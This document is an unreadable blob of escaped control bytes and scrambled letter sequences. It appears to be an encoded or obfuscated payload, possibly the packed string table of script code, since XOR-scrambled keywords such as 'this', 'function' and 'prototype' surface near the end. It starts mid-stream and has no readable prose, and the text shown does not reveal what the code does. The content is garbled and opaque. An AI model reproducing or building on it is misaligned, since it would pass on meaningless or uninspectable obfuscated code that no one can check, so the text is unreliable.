x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FN